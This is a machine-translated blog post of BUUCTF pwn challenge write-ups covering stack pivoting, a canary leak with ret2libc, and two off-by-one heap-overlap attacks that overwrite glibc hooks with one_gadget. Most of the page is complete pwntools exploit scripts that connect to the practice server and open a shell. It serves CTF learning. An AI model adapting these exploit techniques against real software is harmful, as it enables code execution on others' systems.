当前位置:网站首页>buuctf-pwn write-ups (8)
buuctf-pwn write-ups (8)
2022-07-04 05:52:00 【L3H_ CoLin】
buu062-gyctf_2020_borrowstack
Stack migration . The conventional stack migration method is to return to leave Instructions , Modified before rbp To the appropriate value . We will rbp Modify to bss Inside the segment , Move the stack here . It should be noted that the stack cannot be migrated to variables bank The beginning of , Because you need to call puts Such as function , Upward may cover some important data . Therefore, the migrated address should be as far back as possible ( The migration address in the following script is bank+0xA0). Use puts Function read got surface , Get libc edition , And then use one_gadget that will do getshell.( After trying , Use of this question system(“/bin/sh”) Is not workable , Unknown cause )
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
# io = process('./pwn')
io = remote('node4.buuoj.cn', 29767)
elf = ELF('./pwn')
addrsp_8_ret = 0x4004c5
pop3_ret = 0x4006ff
poprdi_ret = 0x400703
poprsi_r15_ret = 0x400701
gadget = 0x4006FA
one_gadgets = [0x45216, 0x4526a, 0xf02a4, 0xf1147]
payload = cyclic(0x60)
payload += p64(0x601080 - 8 + 0xA0) # new ebp
payload += p64(0x400699) # leave
io.sendafter(b'Tell me what you want\n', payload)
payload = cyclic(0xA0)
payload += p64(poprdi_ret)
payload += p64(elf.got['puts'])
payload += p64(elf.plt['puts'])
payload += p64(poprdi_ret)
payload += p64(0)
payload += p64(poprsi_r15_ret)
payload += p64(0x601080 + 0x48 + 0xA0)
payload += p64(0xdeadbeef)
payload += p64(elf.plt['read']) # Only set read The first two parameters of the function , The third parameter size No settings , But it's a big value
io.sendafter(b'stack now!\n', payload)
puts = u64(io.recv(6) + b'\x00\x00')
libc = LibcSearcher('puts', puts)
base = puts - libc.dump('puts')
payload = p64(base + one_gadgets[3])
io.send(payload)
io.interactive()
buu063-others_babystack
ordinary canary Leak stack overflow .
from pwn import *
from LibcSearcher import *
context(arch='amd64', log_level='debug')
# io = process('./pwn')
io = remote('node4.buuoj.cn', 29017)
def Input(content):
io.sendafter(b'>> ', b'1'.ljust(0x20, b' '))
io.send(content)
def Output():
io.sendafter(b'>> ', b'2'.ljust(0x20, b' '))
Input(cyclic(0x89))
Output()
io.recv(0x88)
canary = u64(io.recv(8))
canary &= 0xFFFFFFFFFFFFFF00
print(hex(canary))
payload = cyclic(0x90)
payload += p64(0xdeadbeefdeadbeef)
Input(payload)
Output()
io.recv(0x98)
retaddr = u64(io.recv(6) + b'\x00\x00')
print(hex(retaddr))
libc_start_main = retaddr - 240
libc = LibcSearcher('__libc_start_main', libc_start_main)
base = libc_start_main - libc.dump('__libc_start_main')
sys = base + libc.dump('system')
binsh = base + libc.dump('str_bin_sh')
payload = cyclic(0x88)
payload += p64(canary)
payload += p64(0xdeadbeefdeadbeef)
payload += p64(0x400A93)
payload += p64(binsh)
payload += p64(sys)
Input(payload)
io.sendafter(b'>> ', b'3'.ljust(0x20, b' '))
io.interactive()
buu064-0ctf_2017_babyheap
Same as 29 topic .
buu065-hitcontraining_heapcreator

The structure easy to get program control is as above , You can apply for up to 10 Such a structure . Include creation 、 Delete 、 Print 、 Modify options , The modification options include off by one Loophole .
here read_input Used in the function is read function , So this overflow byte can be any value . Changing the value of this byte will cause heap block overlap .
Insert a note here :
If you use free Function releases immediate top chunk The following is greater than the maximum fastbin Accommodation range chunk, When this chunk The size of plus top chunk Is larger than FASTBIN_CONSOLIDATION_THRESHOLD(65536) Will trigger malloc_consolidate() Function will all fastbin Empty and return to unsorted bins in . For details, please see Source code The first 4054~4076 That's ok . Inadvertently found during debugging , Record here , It has little to do with this question .
After debugging and verification , Confirm that the above idea is correct . We succeeded in passing off by one The vulnerability obtained a chunk_info Read and write permission of .

that , The idea behind is clear : Put the next one chunk_info Increase the readable and writable space of , Get #4 Medium main_arena Address , And then calculate libc Base address . And then directly put #3 The writable address of is changed to __free_hook Address , write in one_gadget, Call again free Function getshell.
from pwn import *
from LibcSearcher import *
context(arch='amd64', log_level='debug')
# io = process('./pwn')
io = remote('node4.buuoj.cn', 27833)
one_gadgets = [0x45216, 0x4526a, 0xf02a4, 0xf1147]
elf = ELF('./pwn')
def create(size, content):
io.sendlineafter(b'Your choice :', b'1')
io.sendlineafter(b'Size of Heap : ', str(size).encode())
io.sendafter(b'Content of heap:', content)
def edit(index, content):
io.sendlineafter(b'Your choice :', b'2')
io.sendlineafter(b'Index :', str(index).encode())
io.sendafter(b'Content of heap : ', content)
def show(index):
io.sendlineafter(b'Your choice :', b'3')
io.sendlineafter(b'Index :', str(index).encode())
def delete(index):
io.sendlineafter(b'Your choice :', b'4')
io.sendlineafter(b'Index :', str(index).encode())
create(0x48, b'colin') # heaparray[0]
create(0x48, b'colin') # heaparray[1]
create(0x48, b'colin') # heaparray[2]
edit(0, cyclic(0x48) + b'\x91')
delete(1)
create(0x68, b'colin') # heaparray[1]
edit(1, cyclic(0x40) + p64(0x51) + p64(0x21) + p64(0x100)) # change the readable size of heaparray[2]
create(0x88, b'colin') # heaparray[3]
create(0x68, b'colin') # heaparray[4]
delete(3)
payload = cyclic(0x70)
edit(2, payload)
show(2)
io.recvuntil(b'aabcaab')
main_arena = u64(io.recv(6) + b'\x00\x00') - 88
__malloc_hook = main_arena - 0x10
print(hex(main_arena))
libc = LibcSearcher("__malloc_hook", __malloc_hook)
base = __malloc_hook - libc.dump("__malloc_hook")
sys = base + libc.dump("system")
binsh = base + libc.dump("str_bin_sh")
__free_hook = base + libc.dump("__free_hook")
# This one below payload It is used to restore part of the heap environment
# Because the previous reading uses printf function , stay main_arena There cannot be empty bytes before the address , So it will cover two chunk Control information
# Here it is restored , Make sure to create later chunk Can be normal when
payload = cyclic(0x40)
payload += p64(0x50)
payload += p64(0x21)
payload += p64(0x90)
payload += p64(0xdeadbeef) # change write address to __free_hook
payload += p64(0x20)
payload += p64(0x90)
edit(2, payload)
create(0x68, b'colin') # heaparray[4], reallocate
payload = cyclic(0x40)
payload += p64(0x50)
payload += p64(0x21)
payload += p64(0x90)
payload += p64(__free_hook) # change write address to __free_hook
payload += p64(0x20)
payload += p64(0x90)
edit(2, payload)
edit(3, p64(base + one_gadgets[1]))
delete(0)
io.interactive()
buu066-roarctf_2019_easy_pwn
It is also an investigation off by one The problem of loopholes .
Through the analysis of , The data structure used in this question is as follows : You can create up to 16 A structure like this .
stay write_note In the implementation function , When you type size Value is the original defined value -10 Will trigger a off by one Loophole , Can overflow a byte .
It can be seen that the idea of this question is similar to that of the previous question , However, due to the different heap environment of this topic , The use posture needs to be modified .
As shown in the figure above , We go through off by one The vulnerability will be next chunk Of size Reform , Make it cover the next chunk. Because the readable and writable space size is saved in bss paragraph , Therefore, at this time, the size of our readable and writable space has not actually changed . Then make this bigger chunk Release , This will produce one and the next chunk Completely coincident free chunk, There are main_arena The address of . By reading the next chunk Can get .
Get __malloc_hook After the address of , We can do it in the way shown in the figure above fastbin attack. The same is stack overlap , But this time it will be the whole unsorted bin chunk Apply again , Through the middle chunk #4 modify chunk #5 Of fd The pointer goes to __malloc_hook, In this way, you can apply to __malloc_hook Situated chunk.
then , We can do it in __malloc_hook writes one_gadget The address of . But it was tested and found that , What can be used 4 individual one_gadget Can't let us get shell. adopt one_gadget The printed address can be known , these one_gadget There are certain conditions for implementation , For example, an address on the stack needs to be 0,rax by 0 wait . If you will one_gadget write in __malloc_hook no way , You can think about one_gadget writes __realloc_hook in , stay __malloc_hook Write in realloc Address in function , Notice that we want to modify the environment of the stack , Need to write realloc+4 The address of , This avoids the execution of push rbp; mov rbp, rsp These two instructions , To produce 8 Byte misalignment .
from pwn import *
from LibcSearcher import *
context(arch='amd64', log_level='debug')
io = process('./pwn')
# io = remote('node4.buuoj.cn', 25959)
elf = ELF('./pwn')
# one_gadgets = [0x3f4b6, 0x3f50a, 0xd5a27]
one_gadgets = [0x45216, 0x4526a, 0xf02a4, 0xf1147]
# one_gadgets = [0x45206, 0x4525a, 0xef9f4, 0xf0897]
# one_gadgets = [0x3f4a6, 0x3f4fa, 0xd5b87]
def create_note(size):
io.sendlineafter(b'choice: ', b'1')
io.sendlineafter(b'size: ', str(size).encode())
def write_note(index, size, content):
io.sendlineafter(b'choice: ', b'2')
io.sendlineafter(b'index: ', str(index).encode())
io.sendlineafter(b'size: ', str(size).encode())
io.sendafter(b'content: ', content)
def drop_note(index):
io.sendlineafter(b'choice: ', b'3')
io.sendlineafter(b'index: ', str(index).encode())
def show_note(index):
io.sendlineafter(b'choice: ', b'4')
io.sendlineafter(b'index: ', str(index).encode())
create_note(0x48) # chunk_info #0
create_note(0x48) # chunk_info #1
create_note(0x88) # chunk_info #2
create_note(0x18) # chunk_info #3
create_note(0x18) # chunk_info #4
create_note(0x68) # chunk_info #5
create_note(0x18) # chunk_info #6
write_note(0, 0x48+10, cyclic(0x48) + b'\xE1')
drop_note(1)
create_note(0x48) # chunk_info #1
show_note(2)
io.recvuntil(b'content: ')
main_arena = u64(io.recv(8)) - 88
print(hex(main_arena))
__malloc_hook = main_arena - 0x10
libc = LibcSearcher("__malloc_hook", __malloc_hook)
base = __malloc_hook - libc.dump('__malloc_hook')
__free_hook = base + libc.dump('__free_hook')
realloc = base + libc.dump('realloc')
create_note(0x88) # chunk_info #7, same addr as #2
write_note(3, 0x18+10, cyclic(0x18) + b'\x91')
drop_note(4)
create_note(0x88) # chunk_info #4, overlap #5
write_note(4, 0x88, (b'\x00' * 0x10 + p64(0x20) + p64(0x71)).ljust(0x88, b'\x00'))
drop_note(5)
write_note(4, 0x88, (b'\x00' * 0x10 + p64(0x20) + p64(0x71) + p64(__malloc_hook - 0x23)).ljust(0x88, b'\x00'))
create_note(0x68) # chunk_info #5
create_note(0x68) # chunk_info #8, to __malloc_hook
write_note(8, 0x13 + 8, b'\x00' * 0xB + p64(base + one_gadgets[3]) + p64(realloc + 4))
create_note(0x38)
io.interactive()
边栏推荐
- How to clone objects
- Arc135 C (the proof is not very clear)
- FreeRTOS 中 RISC-V-Qemu-virt_GCC 的 锁机制 分析
- 1480. Dynamic sum of one-dimensional array
- 509. Fibonacci number, all paths of climbing stairs, minimum cost of climbing stairs
- left_ and_ right_ Net interpretable design
- VB. Net calls ffmpeg to simply process video (class Library-6)
- The end of the Internet is rural revitalization
- 19. Framebuffer application programming
- VB.net 简单的处理图片,黑白(类库——7)
猜你喜欢
一键过滤选择百度网盘文件

724. Find the central subscript of the array
云原生架构实战案例及优化解决方案
Canoe panel learning video

Arc135 C (the proof is not very clear)

SQL injection - injection based on MSSQL (SQL Server)
Grounding relay dd-1/60

Zhanrui tankbang | jointly build, cooperate and win-win zhanrui core ecology

Actual cases and optimization solutions of cloud native architecture

Enterprise level log analysis system elk (if things backfire, there must be other arrangements)
随机推荐
谷歌 Chrome 浏览器将支持选取文字翻译功能
el-select如何实现懒加载(带搜索功能)
Viewing and using binary log of MySQL
Arc135 a (time complexity analysis)
19.Frambuffer应用编程
如何展开Collapse 的所有折叠面板
[high concurrency, high performance and high availability of massive data MySQL practice-7] - memory data drop disk
Talk about the SQL server version of DTM sub transaction barrier function
BeanFactoryPostProcessor 与 BeanPostProcessor 相关子类概述
A little understanding of GSLB (global server load balance) technology
VB. Net GIF (making and disassembling - optimizing code, class library - 5)
1480. Dynamic sum of one-dimensional array
Install pytoch geometric
Flask
卸载Google Drive 硬盘-必须退出程序才能卸载
left_ and_ right_ Net interpretable design
left_and_right_net正常版本
云原生架构实战案例及优化解决方案
gslb(global server load balance)技术的一点理解
Compound nonlinear feedback control (2)